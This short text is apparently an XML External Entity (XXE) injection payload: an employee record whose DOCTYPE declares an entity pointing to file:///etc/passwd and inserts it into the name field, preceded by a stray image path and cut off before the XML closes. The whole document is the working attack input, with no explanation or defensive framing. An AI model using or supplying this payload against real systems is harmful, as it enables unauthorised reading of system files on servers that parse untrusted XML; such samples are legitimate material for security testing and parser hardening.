 <?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<employees>
<employee>
<name>&xxe;</name>
<email>john.doe@example.com</email>
<position>Manager</position>
<salary>100000</salary>